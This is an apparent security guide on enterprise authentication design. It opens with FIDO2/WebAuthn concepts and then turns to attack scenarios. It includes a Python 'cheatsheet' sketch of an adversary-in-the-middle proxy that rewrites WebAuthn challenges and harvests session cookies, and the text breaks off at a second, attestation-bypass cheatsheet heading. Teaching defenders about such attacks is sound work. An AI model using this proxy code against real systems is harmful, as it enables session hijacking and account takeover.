Authentication Secure by Design
A comprehensive guide to implementing enterprise-grade authentication with defensive security principles
Introduction
Imagine your enterprise as a medieval fortress. In the past, a single massive gate was sufficient to protect against invaders. Today's digital landscape demands something far more sophisticated - a multi-layered defense system where every entry point is scrutinized, every visitor is verified through multiple means, and every access attempt is continuously monitored. This is the essence of Authentication Secure by Design.
Authentication has evolved from simple username-password combinations to complex, multi-factor ecosystems that must defend against sophisticated threat actors while maintaining user experience. Modern enterprises face an unprecedented challenge: securing access for remote workforces, managing identities across cloud and on-premises systems, and defending against increasingly sophisticated attacks while maintaining compliance with stringent regulations.
In 2024, enterprise security leaders report that 71% of cyberattacks involve stolen or compromised credentials, with identity-based attacks increasing by 71% year-over-year. The average cost of breaches involving compromised credentials reaches $4.62 million, making authentication security not just a technical necessity but a critical business imperative.
This comprehensive article explores ten critical authentication domains, examining both insecure implementations that create vulnerabilities and secure-by-design approaches that form the foundation of enterprise security. Each domain includes advanced concepts, real-world attack scenarios with cutting-edge techniques, defensive strategies with enterprise-grade implementations, and practical code examples for security architects and engineers.
What You'll Learn:
Enterprise-Wide Passwordless Authentication Implementation
Multi-Factor Authentication (MFA) & Phishing- Resistant Methods
Single Sign-On (SSO) with Identity Federation (SAML, Auth, OIDC, Kerberos)
OAuth 2.0 & OpenID Connect (OIDC) for Secure API Authentication
Enterprise Device Identity & Certificate-Based Authentication (CBA)
Secure Authentication for Privileged Access Management (PAM) Users
Delegated Authentication & Trust Management in a Multi-Tenant Enterprise
Identity and Access Governance: Compliance- Driven Authentication
Authentication for Remote Workforce & BYOD Security
Blockchain-Based Decentralized Identity (DID) Authentication
1. Enterprise-Wide Passwordless Authentication Implementation
Implementation Architecture

Enterprise FIDO2/WebAuthn Architecture - Comprehensive passwordless authentication infrastructure including user devices with biometric sensors and TPM/Secure Enclave, hardware security keys with FIDO2 certification, WebAuthn clients, relying party servers with challenge generation and attestation validation, FIDO Alliance Metadata Service (MDS) integration, Hardware Security Modules (HSM) for key storage and audit trails, Enterprise Certificate Authority for custom root certificates, and continuous authentication engines with behavioral analytics and risk assessment.

FIDO2 Attack vs Defense Flow - Attack vectors including PoisonSeed campaigns with AiTM proxy deployment, WebAuthn manipulation, and cross-device authentication triggers vs comprehensive defense strategies including hardware attestation, MDS validation, enterprise policy checks, trust level calculation, behavioral analysis, and adaptive access decisions.
Advanced Concepts: Cryptographic Foundation and Hardware Security Modules
Passwordless authentication represents a fundamental paradigm shift from knowledge-based to possession-based authentication, leveraging public-key cryptography, hardware security modules (HSMs), and trusted execution environments (TEEs).
Core Advanced Concepts:
1. Attestation and Trust Anchors
Hardware attestation validates authenticator genuineness through manufacturer certificates
Attestation conveyance preferences (none, indirect, direct, enterprise) control trust level verification
Metadata Service (MDS) provides cryptographic validation of authenticator models
Enterprise attestation enables custom root CA integration for organizational trust boundaries
2. Credential Protection Levels
Level 1: Software-based credential storage with OS-level protection
Level 2: Hardware-backed credential storage (TPM, Secure Enclave, dedicated security chip)
Level 3: FIPS 140-2 Level 3+ certified hardware security modules
Enterprise Level: Custom HSM integration with hardware-backed key escrow
3. Biometric Template Protection
On-device biometric matching with template never leaving secure hardware
Presentation attack detection (PAD) using liveness detection algorithms
Biometric reference template encryption using device-specific keys
Cross-platform biometric portability through secure template migration
Attack Scenario 1: FIDO2 Downgrade Attack (PoisonSeed Campaign)
Attack Overview: The 2024 PoisonSeed campaign exploits cross-device authentication by intercepting WebAuthn challenges and manipulating them to bypass hardware security keys.
Key Attack Steps:
Setup Adversary-in-the-Middle (AiTM) proxy
Intercept WebAuthn challenges
Modify challenges to force cross-device authentication
Capture authentication assertions and session tokens
Cheatsheet - PoisonSeed Attack Implementation:
# PoisonSeed Attack - Key Components
import aiohttp, ssl, json, base64
class PoisonSeedAttack:
def __init__(self, target_domain, attacker_domain):
self.target_domain = target_domain
self.active_sessions = {}
def create_cross_device_challenge(self, original_challenge):
"""Force cross-device authentication"""
modified = original_challenge.copy()
# Force cross-platform authenticator
modified['authenticatorSelection'] = {
'authenticatorAttachment': 'cross-platform',
'userVerification': 'preferred'
}
# Add extensions for data gathering
modified['extensions'] = {
'credProps': True,
'devicePubKey': {'attestation': 'direct'}
}
return modified
async def intercept_challenge(self, request):
"""Intercept and modify WebAuthn challenge"""
response = await self.proxy_request(request)
challenge_data = await response.json()
# Modify challenge to weaken security
modified_challenge = self.create_cross_device_challenge(challenge_data)
return modified_challenge
async def capture_session_tokens(self, response):
"""Extract authentication tokens"""
tokens = {}
for cookie in response.headers.getall('Set-Cookie', []):
if 'session' in cookie.lower():
tokens['session'] = cookie
return tokens
# Usage: Deploy proxy to intercept WebAuthn flows
# attacker = PoisonSeedAttack("enterprise.com", "fake-enterprise.com")
Attack Scenario 2: Attestation Bypass and Rogue Authenticator
Attack Overview: Attackers create rogue authenticators with cloned attestation certificates to bypass hardware attestation validation.
Key Attack Steps:
Generate rogue attestation certificates mimicking legitimate devices
Create malicious packed attestation statements
Exploit weak certificate validation
Bypass AAGUID verification
Cheatsheet - Attestation Bypass Implementation: